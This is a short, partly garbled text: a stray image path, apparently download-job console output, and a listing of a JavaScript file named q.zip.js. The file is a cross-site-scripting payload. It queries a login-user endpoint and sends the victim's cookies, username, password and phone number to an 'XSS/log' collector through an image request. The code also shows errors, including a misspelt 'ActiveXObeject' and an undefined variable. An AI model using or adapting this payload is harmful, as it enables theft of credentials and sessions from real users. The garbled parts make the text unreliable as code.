 DISPLAY: '/ChromeDownloadjob' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 10819 / 10819 (100%)
Transfer complete.
C:\>type q.zip.js
function getInfo(){
    window.name = "get info";
    console.log(window.log);
    var img1 = document.createElement("img");
    var XHR = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObeject('Microsoft.XMLHTTP')
;
    XHR.open('GET', 'https://192.168.0.124:8089/getLoginUser', true);
    XHR.send();
    XHR.onreadystatechange = function () {
        if (XHR.readyState == 4 && XHR.status == 200) {
            var data1 = JSON.parse(XHR.responseText)
            img1.src = "http://127.0.0.1/XSS/log?" + unescape(document.cookie) + "¦name:" + data1.da
ta.userName + "¦pass:" + data1.data.userPassword + "¦userPhone:" + data1.data.userPhone;
            alert(successful);
        }
    }
    document.body.appendChild(img1);
}